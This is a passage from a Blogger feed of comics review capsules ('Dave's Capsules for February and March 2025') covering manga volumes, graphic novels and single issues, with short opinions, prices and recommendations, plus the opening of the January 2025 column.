seriously.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EKaiju No. 8 vol 12\u003C\/u\u003E: Shonen Jump - Mostly the fight between Sword Guy and his numbered Kaiju foe, followed by a brief demonstration of why Kafka's childhood friend is considered a Badass.\u0026nbsp; There's more backstory for both of them, which has mostly convinced me I'm not interested in the upcoming two volume side story for Sword Guy.\u0026nbsp; Kafka himself gets very little screen time in the book named after him, I hope he gets back to center stage next volume.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMr. Villain's Day Off vol 6\u003C\/u\u003E: Square Enix Manga - The book about needing to take a break from all the conflict is quite welcome in these trying times.\u0026nbsp; As a collection of vignettes originally published as part of a magazine, they do spent a lot of time reminding the reader of the premise, since any given installment might be someone's first, but that makes it a relaxing read.\u0026nbsp; Once in a while the author will neglect to clearly explain someone's deal (like the alien siblings who share a body), but it's not a huge problem and things usually become clear enough within a couple panels.\u0026nbsp; This continues to be a cozy take on what might happen if a Power Rangers premise becomes more of an institution, but in rather than the Go Go Loser Ranger version where both sides are pretty evil or at least venal, everyone here is just trying to save their respective worlds and is willing to call off fights because someone's too tired or it might ruin the day for civilians.\u0026nbsp; I suppose if they ever want to indulge in a Serious Plot, the \"Evil League\" could end up allying with humanity against the mysterious other aliens we've seen a couple times, the two sides are clearly ready for an end to hostilities in the near future.\u0026nbsp; Recommended.\u0026nbsp; $14.99\/$19.99Cn, rated Teen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDhhdOWEjuVMiRAk89LzJuTlMoxPMzNUu6F1aevsggJrzjdu_uiaItQFYGG6t0Um3tcdmCbxBv_MP7yPHYZO84EVcNIBaCTrnBULGBPxAZfArqdIJkMh2maaHrs2_QmvwZzeNb8t-GbYVThM39qkzIkILBTkEtQF6jkArlGWrkX5DnqLZYpxOqwupGQNs\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"844\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDhhdOWEjuVMiRAk89LzJuTlMoxPMzNUu6F1aevsggJrzjdu_uiaItQFYGG6t0Um3tcdmCbxBv_MP7yPHYZO84EVcNIBaCTrnBULGBPxAZfArqdIJkMh2maaHrs2_QmvwZzeNb8t-GbYVThM39qkzIkILBTkEtQF6jkArlGWrkX5DnqLZYpxOqwupGQNs\" width=\"169\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETechnically still not a\u003Cbr \/\u003Etank unless it has a turret.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ETank Chair vol 3\u003C\/u\u003E: Kodansha - While each chapter is still named things like Target 15, this volume is the endgame, no new opponents,\u0026nbsp; A final showdown between Nagi and the immortal and amoral Sensei.\u0026nbsp; The body count may be smaller than in previous volumes (or maybe not...a bunch of buildings get dropped with an unknown number of inhabitants), but it's all \"named characters\" this time around.\u0026nbsp; Very violent, very gory, but the seemingly amoral killers are starting to die for principles beyond \"survival of the strongest.\"\u0026nbsp; This could easily be the end of the series, but volume 4 is already scheduled for June.\u0026nbsp; Still, there must needs be a reset, because it's hard to keep escalating after the kaiju-level action of this volume.\u0026nbsp; The moral line in the sand (or finely powdered concrete rubble) is clearly drawn by both the protagonist and some of the antagonists: you gotta have someone to fight for other than yourself, or you lose the last shred of what makes you not a monster.\u0026nbsp; That said, there really is a lot of violence that's gratuitous even by the standards of the previous volumes, which I can see putting a lot of people off.\u0026nbsp; Recommended with that warning.\u0026nbsp; $13.99\/$18.99Cn rated Older Teen 16+ (mainly violence...so much violence).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 12\u003C\/u\u003E: Kodansha - (Oops, looks like I've been omitting the exclamation marks in the title for a while now.)\u0026nbsp; The cast has literally become too deep to let the plot advance, what with all the flashbacks and startling revelations and \"now cut to one of the other five running fight scenes\" bits.\u0026nbsp; But I'm enjoying this more than the similar slow-the-plot-down fights over in Kaiju No. 8, perhaps because this setting goes a lot more over the top which gives Negi Haruba more room to just throw in interesting character bits before killing someone off...as mentioned earlier, there really are no good guys here, just monsters and sociopaths, some of whom have convinced themselves that they're heroes.\u0026nbsp; Well, a couple of characters do finally get something like a noble motivation, if only for contrast.\u0026nbsp; Fighter D continues with Mission: A Pox On All Y'all's Houses and as much by accident as intent manages to make decent progress.\u0026nbsp; He is alternately cruel and kind as the needs of the moment push and pull, but ultimately it's in service of pushing tragedy onto as many people and monsters as he can manage.\u0026nbsp; If this be madness, there might be method to it, as at least one character starts to notice, but it's also possible he's just a massive dumbass fueled by spite.\u0026nbsp; Spite is a valid business model.\u0026nbsp; The storytelling is somewhat confusing, but if a three-way fight happening all over a massive complex isn't confusing you're probably doing it wrong.\u0026nbsp; Recommended.\u0026nbsp; $10.99\/$14.99Cn rated Older Teen 16+ (mainly violence which goes beyond \"fantasy violence\").\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Kuma Kuma Kuma Bear vol 12, Magilumiere Magical Girls vol 7, maybe Mecha-Ude vol 1 or Toxic Super Beasts vol 1 (I'm not ordering these sight-unseen, so it depends on whether I find 'em on the shelf and like what I see).\u0026nbsp; There's a Kaiju No 8 side story coming out as well, but as noted above I'm not really interested in the guy it's about.\u0026nbsp; Plus, of course, the possibility of finding out about a title through social media memes and fanart and deciding to check it out, as I do.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EHilo vol 11: The Great Space Iguana\u003C\/u\u003E: Random House\/RH Graphic - To some extent, this is a Meanwhile to volume 10, and sort of explains some of the unexplained weirdness of that story, but...there's still a lot of unexplained weird.\u0026nbsp; While there is a space iguana and a bunch of hostile alien races, the main conflict is anxiety over Gina's status...having left to become the new guardian of realities, she might have a way to return to her old life and friends.\u0026nbsp; I don't exactly care for anxiety-driven stories, even when it's pretty clear that Everything Will Be Fine.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe United States of Captain America\u003C\/u\u003E: Marvel - This is a few years old, but I started seeing scans from it on social media recently, so decided to order the trade and give it a shot.\u0026nbsp; The premise is that someone dressed in the classic Captain America uniform steals Steve's shield and then uses it in a cross-country campaign to besmirch the name.\u0026nbsp; There are, of course, Nazis to punch, and along the way a bunch of new Captains America are introduced.\u0026nbsp; Hey, if Batman can do it, so can Cap.\u0026nbsp; (Some of the new ones are a bit of a stretch, the sort who'd have gotten less than a page in Cap \u0026amp; the Falcon #178-184 before ending up in the hospital.)\u0026nbsp; Anyway, occasionally tortured premise aside, it was an entertaining read.\u0026nbsp; Recommended.\u0026nbsp; $17.99\/$22.50Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EIyanu Child of Wonder vol 4\u003C\/u\u003E: Dark Horse Comics\/Youneek Studios - This is not the end of the series, but it's where I'm stopping.\u0026nbsp; The original arc resolves, and the two pages of \"Hey, there's another menace waiting in the wings!\" (the sort of thing I talked about in the Adventure Finders review) did not grab me even a little.\u0026nbsp; I feel like that bit was only added to leave room for a second season should the cartoon (which is still Coming Soon) do well.\u0026nbsp; Unfortunately, a really weird scripting tic hurt what should've been a Big Damn Climax issue.\u0026nbsp; To wit, every single time someone exerts themselves in a fight or to use their powers, they say \"RGHAAAAA!\" with maybe an extra few R's or A's.\u0026nbsp; No variation at all.\u0026nbsp; It really killed whatever mood Okupe was going for...the editor should've pointed this problem out, it makes the final fight scenes feel like a lame running gag.\u0026nbsp; Of course, the editor isn't even credited on the main title page, it's possible that the editors listed are just overall Dark Horse editors and no one actually took editorial ownership of this book.\u0026nbsp; It's a pity, the series has a lot of interesting ideas with potential, but while some of the technical editing has improved (the lettering is a lot more readable, although they're still doing some weird \"did no one tell them not to do that?\" tricks connecting the balloons), it really feels like the whole thing needed a stronger editorial hand to develop the ideas better.\u0026nbsp; Mildly recommended.\u0026nbsp; $19.99\/$25.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing, although a couple of crowdfunds might fulfill, like the new anthology of Stardust comics referred to above.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ETook almost two months to get enough floppies built up for a shipment, and due to the vagaries of publication dates that resulted in three issues of Moon Knight.\u0026nbsp; Also, all the back issues of Lower Decks came in, although I had my shipment sent before #5 came out.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #4 (of 4)\u003C\/u\u003E: Marvel - For all the big battles and cosmic stakes, this ended up feeling pretty anticlimactic.\u0026nbsp; It did advance some Ultraman plot threads, in case they get another series (nothing on the schedule for the next few months, at least), but like...underwhelming \"defeat Galactus\" resolution.\u0026nbsp; Also, given how unlikely it is that any of this will be relevant to the Marvel Universe characters going forwards, they sure got a lot of the focus.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #28-29\u003C\/u\u003E: Marvel - I have previously complained about how the Fantastic Four seem to be so marginalized when Doctor Doom is stomping all over the big event books lately, leading to things like Reed spending months trying to figure out how to get into the action and largely failing.\u0026nbsp; Maybe North asked to be mostly left out, I dunno.\u0026nbsp; But its kinda like having an Ultron event and sidelining the Avengers, or a Sentinels event with all the X-Men stuck in another dimension.\u0026nbsp; Which, for all I know, they've also done...I don't read a lot of Marvel anymore and tend to avoid the mega events as much as feasible.\u0026nbsp; This also means that I really only have idiosyncratic windows into those events, so I don't know if One World Under Doom is really meant to be a MAGA parable or if that's just North's take on it.\u0026nbsp; Anyway, in #28 the event hasn't quite started and Reed and Sue go to talk to Dane Whitman in an attempt to find a way to merge tech and magic to get past Doom's barrier, ending up with a bit of archaeology along the way (since that's Sue's PhD area).\u0026nbsp; Sue gets to write the narrative captions, which do carry a bit of weight in some montage sequences, a duty she continues into #29.\u0026nbsp; Obviously they fail, because otherwise a dozen or so tie-in books would have to be cancelled, and #29 skips ahead to the New Normal.\u0026nbsp; In an attempt to get their minds off how they can't really do anything about Doom, Sue and Ben go out to lunch with She-Hulk, and discover a problem they can solve, at least a little.\u0026nbsp; (Mainly helping clean up after a previous Big Event, whose neat resolution wasn't as neat as it had seemed.)\u0026nbsp; It's a small victory, but since they're not allowed a big victory right now it's necessary lest they fall into late-series CW Flash territory (22 episodes of failing to stop the master plan, then 1 episode succeeding).\u0026nbsp; Anyway, there's some good bits, but they're Muzzled By The Narrative (a milder version of Doomed By The Narrative, which they aren't despite Doom running the narrative), which is irksome.\u0026nbsp; Basically, not allowed to do anything constructive yet because of external editorial fiat.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #4-6\u003C\/u\u003E: Marvel - Before I get into anything general-plot-related, there's a really effective use of lettering fonts in #5.\u0026nbsp; A character reveals their true nature, and their font changes to indicate said nature pretty clearly (for those who recognize it) a panel or so before it gets spelled out.\u0026nbsp; Nice work there, whether it was the writer's idea, letterer's initiative, or editor's input.\u0026nbsp; Not so nice was the switch in artists for #6.\u0026nbsp; Domenico Carbone made several characters look like petulant teenagers (including Marc Spector) and apparently thought that the big bulky criminal mastermind whose build was very well explained in #5 had to be made more \"realistic\" and slender. And also like a petulant teenager.\u0026nbsp; The work Pramanik put into giving the characters some CHARACTER was all sandblasted away into generic CW-approved hotties. These are good contrasting examples of how all the roles in making a comic are important, and one person can either elevate the overall work or drag it down.\u0026nbsp; #4-5 are recommended, but the art drags #6 down to merely mildly recommended.\u0026nbsp; $3.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #6-7\u003C\/u\u003E: Mad Cave - #6 is a one-off downtime adventure in which Jinpei (Keyop in the Sandy Frank dubs) drags everyone along on a quest for buried treasure.\u0026nbsp; It's the sort of thing that might carry an 8-page backup story, but stretching it to a full issue makes it just drag.\u0026nbsp; Very skippable.\u0026nbsp; Back to actual Gatchaman action in #7 with the start of a new arc and a rather abrupt increase in the cast size.\u0026nbsp; The trainee quintet is joined by three other sets of five, who all get named and get to show up once before the story moves on and resumes ignoring them.\u0026nbsp; I get that Bunn is trying to expand the setting and address the whole \"Why does Nambu only ever have five warriors when Galactor has an army?\" issue, but the actual execution was a bit awkward.\u0026nbsp; Still, it's a story that's trying to go somewhere, an improvement over #6.\u0026nbsp; #6 is neutral, #7 is mildly recommended.\u0026nbsp; $4.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman: Only One Earth #1 (of 4)\u003C\/u\u003E: Mad Cave - I've commented before about how Battle of the Planets was significantly sanitized compared to the Gatchaman source material, but usually it's a matter of toning down the hits, adding dialogue claiming someone survived when they originally hadn't, etc.\u0026nbsp; This miniseries is more broadly dark, the kind of plot that would've been placed on some \"never heard of it before, won't see it again\" alien world in Battle of the Planets...but which took place on Earth in the source material.\u0026nbsp; The devastation and genocide set off by Galactor may take place in a fictional nation, but it's still on Earth.\u0026nbsp; Because, as the title points out, we only have the one, and a toxic hole blown in it is still everyone's problem, not something safely at a remove in a distant star system.\u0026nbsp; Tommy Lee Edwards also plays up the friction between Ken and Joe that was a recurring problem for the team in the original anime.\u0026nbsp; In short, while a lot of nostalgia revival comics lately just go dark because that sells better to aging fanboys, Gatchaman really was that dark and melodramatic, this is an honest extension of the original stories.\u0026nbsp; The art's a bit on the scratchy side, especially when Nuno Plati is trying to do speed lines (there's a race involved in the plot) and they don't really come across right.\u0026nbsp; The storytelling is definitely not decompressed, and things go to hell pretty briskly.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #674-675\u003C\/u\u003E: Dynamite - The final issues before the inevitable new number one.\u0026nbsp; #674 wraps up Draculina's Dark World arc, and I think I'll need to go back and re-read it all in one sitting to be sure I have it figured out.\u0026nbsp; In theory it finishes explaining Draculina's deal, in practice it kinda confused me more, but sometimes that'll happen.\u0026nbsp; #675 uses a Dr. Chary framing sequence around a previously untold story where Vampi agrees to be committed for psychiatric observation for 72 hours, only to have one of her enemies come hunting in the mental institution.\u0026nbsp; But it's really setup for the next big arc, and Chary's getting really tired of being jerked around by Ella and her crazy friends.\u0026nbsp; (Normally I dislike the \"straw skeptic\" who refuses to believe in magic in a world very much full of the paranormal, but at this point I think Chary has decided he will literally die before he accepts any of this \"crazy space bitch\" stuff, purely out of spite.\u0026nbsp; So it wraps around to fun again.)\u0026nbsp; Recommended.\u0026nbsp; $4.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek: Lower Decks #1-4\u003C\/u\u003E: IDW - Due to a veritable comedy of errors, the first three issues weren't available when my last shipment was sent, despite having come out by then.\u0026nbsp; So I got the first four all at once...almost ended up waiting for the trade.\u0026nbsp; North goes with two issue arcs, at least for the first four issues, which does nicely emulate the \"single commercial break in the middle\" pacing of 30 minute shows.\u0026nbsp; The continuity placement is a little vague, happening after T'Lyn joined the core cast but before the series finale (this is important to the second arc, because Rutherford's still uncertain whether he should become more cybernetic, and learns that at least in one respect more computer power wouldn't make him a better person or engineer).\u0026nbsp; It is definitely difficult to have interquel stories where characters Learn A Lesson, because even if you point out that a single lesson rarely sticks, dramatically you need to find a lesson that didn't get learned at a later point in other media (especially lessons learned in the series finale arc).\u0026nbsp; So far, North is managing to find specific angles on characters' ongoing character issues that can be addressed without just copying or rendering redundant something in an episode.\u0026nbsp; Comics tie-ins tend to be \"deuterocanonical,\" needing to be consistent with the canon of the show, but not allowed to do anything the show would be forced to acknowledge.\u0026nbsp; So far, so good.\u0026nbsp; Less good is the fact that #3 sees the change to the fugly new IDW logo, to the point that even at a glance the cover felt WRONG.\u0026nbsp; Recommended, $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably another skip month for floppies, if not overall.\u0026nbsp; Somehow the MLP: Cadence one-shot was not pulled for me, instead one of the G5 books was grabbed, so Cadence will be in the next shipment, whenever it is.\u0026nbsp; Assume continuations of everything above except Ultraman x Avengers, and Vampirella will be rebooting at #1.\u0026nbsp; Maybe another Gatchaman one-shot will be in the next batch.\u0026nbsp; I technically have sixteen titles in my pull, but a bunch of them might never put out another issue and are only on the list out of sheer hope.\u0026nbsp; Will Scout Comics ever resume publication of the titles of theirs I follow?\u0026nbsp; Will there ever be another Orville comic?\u0026nbsp; Or another Arrowsmith series?\u0026nbsp; And that's not even counting the potential demise of the direct market in the first place.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), thinks Lunella should meet Aika, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"That's the thing about laws: They don't mean anything if they're not ENFORCED.\" - She-Hulk, Fantastic Four #29\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/5239924890346752764\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/03\/daves-capsules-for-february-and-march.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5239924890346752764"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/5239924890346752764"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/03\/daves-capsules-for-february-and-march.html","title":"Dave's Capsules for February and March 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Velveteen_vs._the_Early_Adventures_by_Seanan_McGuire__72196.1724878663-3515230891.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-4361116120125123170"},"published":{"$t":"2025-01-30T22:47:00.001-05:00"},"updated":{"$t":"2025-02-01T00:54:50.377-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure Finders"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chainsaw Man"},{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cursed Princess Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gatchaman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Great Cleric"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moon Knight"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spy X Family"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ultraman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vampirella"}],"title":{"type":"text","$t":"Dave's Capsules for January 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody style=\"outline: 0px; transition: 0.3s;\"\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\"\u003E\u003Cimg border=\"0\" data-original-height=\"102\" data-original-width=\"336\" height=\"97\" src=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/rantlogo.GIF\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 14px;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.eyrie.org\/~dvandom\/Rants\/index.html\"\u003EArchive of older reviews\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003EItems of Note (Strongly Recommended or otherwise worthy): Cursed Princess Club vol 4\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EIn this installment:\u0026nbsp;\u003C\/b\u003EBasilisk, Adventure Finders Epilogue 1, Chainsaw Man vol 17, Spy x Family vol 13, The Great Cleric vol 12, After God vol 2, Marvel-Verse Moon Knight, Cursed Princess Club vol 4, Ultraman x Avengers #3 (of 4), Fantastic Four #27, Moon Knight Fist of Khonshu #2-3, Gatchaman Galactor #4 (of 4), Gatchaman #5, Gatchaman Jun: Apex Heart (one-shot), Vampirella #673\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\"Other Media\" Capsules:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThings that are comics-related but not necessarily comics (i.e. comics-based movies like Iron Man or Hulk), or that aren't going to be available via comic shops (like comic pack-ins with DVDs) will go in this section when I have any to mention.\u0026nbsp; They may not be as timely as comic reviews, especially if I decide to review novels that take me a week or two (or ten) to get around to.\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ENothing this month.\u0026nbsp; I did get and watch the restoration BluRay set of Bubblegum Crash, which is kinda sorta linked to comics, but while they did a good job on the visuals the voice acting was mediocre and the story not that good.\u0026nbsp; (Sometimes, things being as good as you remember from decades ago is not a compliment.)\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EDigital Content:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003EUnless I find a really compelling reason to do so (such as a lack of regular comics), I won't be turning this into a webcomic review column.\u0026nbsp; Rather, stuff in this section will generally be full books available for reading online or for download, usually for pay.\u0026nbsp; I will also occasionally include things I read on Library Pass (check to see if your public library gives access to it), although the interface can be laggy and freeze sometimes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNuMSpehdlIbYFbhrEJahFdb7oBvq44I0eHNIoDn7YgbbfnwiifNJod9mRRH5i2tXx2Z6lMWVEMxBokDoskNywmgk6Vm7bk--0hlEsJqPcZOZJ3-cSPC2JAAHxf02z9cp5C9_BBmj9ZxivzP-GTvL3_GxhEyywMK7HT5QFwAeYkicU7ioceM6MjO5A2S4\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"847\" data-original-width=\"639\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjNuMSpehdlIbYFbhrEJahFdb7oBvq44I0eHNIoDn7YgbbfnwiifNJod9mRRH5i2tXx2Z6lMWVEMxBokDoskNywmgk6Vm7bk--0hlEsJqPcZOZJ3-cSPC2JAAHxf02z9cp5C9_BBmj9ZxivzP-GTvL3_GxhEyywMK7HT5QFwAeYkicU7ioceM6MjO5A2S4=w241-h320\" width=\"241\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EA face a mother could love.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EBasilisk\u003C\/u\u003E: roseberrycomix.com - This is more of a proto-comic of the \"illustrations with text under them\" and done in a \"medieval illuminations, but with cat people,\" style.\u0026nbsp; It was published in 2023, so there's not a lot of physical copies left, but there's always PDFs.\u0026nbsp; (I ran across it on Tumblr.)\u0026nbsp; Pretty short, and it focuses on how a girl reacts to abuse by deliberately becoming monstrous, so consider this a content warning.\u0026nbsp; Not a sort of story I read a lot of, so I can't really judge it on how it handles the issues, but artistically it's an interesting piece.\u0026nbsp; Makes me think of what would have happened if Rachel Hartman had told the stories of her Goreddi novels through the style of her Amy Unbounded comic.\u0026nbsp; Worth a look if you're not worried about hitting triggers.\u0026nbsp; $3.00 suggested donation for the PDF.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAdventure Finders Epilogue 1\u003C\/u\u003E: Patreon.com - Looks like the format of the epilogues is going to be a done-in-one story about a member of the supporting cast, then part of a longer story following a major cast member (or just Clari).\u0026nbsp; This one has the sea elf Methiada's epilogue followed by the start of Clari's epilogue.\u0026nbsp; Epic-log?\u0026nbsp; Anyway, Methiada's bit is basically a lot of dialogue and discussion of plans which may or may not come to pass within a human lifetime, but Clari's is an old-fashioned Scouring of the Shire.\u0026nbsp; Just because the dragon is no more does not mean that the priests who claimed him to be a god are gone, or even without power, and they will have their petty vengeances.\u0026nbsp; Clariette makes a little better time in returning than the Hobbits did, though....\u0026nbsp; Recommended.\u0026nbsp; Access for $2\/month or more.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 